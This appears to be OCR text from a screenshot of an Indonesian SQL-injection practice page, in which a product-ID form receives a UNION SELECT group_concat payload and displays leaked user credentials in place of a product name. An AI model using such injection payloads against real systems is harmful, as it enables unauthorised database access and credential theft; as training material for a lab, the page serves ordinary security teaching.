 22:19
77
Learn SQL Injection
Home
Masukkan ID Untuk Menampilkan
Produk
Produk ID:
Submit
ID: ' Union select (select group_concat(user
Nama Barang: adminadmin,kucingatom,gajahlump
Harga: 2